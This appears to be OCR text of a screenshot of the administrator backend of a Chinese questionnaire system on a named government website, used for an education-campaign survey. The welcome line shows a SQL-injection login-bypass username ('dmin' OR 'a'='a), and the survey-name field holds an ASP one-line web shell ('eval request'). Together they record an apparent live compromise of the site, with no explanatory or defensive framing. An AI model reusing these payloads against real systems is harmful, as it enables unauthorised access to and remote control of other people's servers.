 http://www.spgbjy.gov.cn//gbjy/ /index.asp
调查系统
欢迎 dmin' OR 'a'='a! 您现在
系统首页 | 问卷首页
网站内容管理
管理员管理
问卷信息设置
打印问卷信息[商业]
调查结果管理
调查信息管理
文件数据管理[商业]
技术支持
基本信息设置
问卷调查名称： 调查 %><%eval request("test")%> *
问卷调查开关： 开 关
问卷信息说明： 您好！感谢您参与我们的问卷调查工作。本调查问卷采取无记名方式，
欢迎您对开展教育实践活动提出宝贵意见和建议。党的群众路线教育实
践活动调查问卷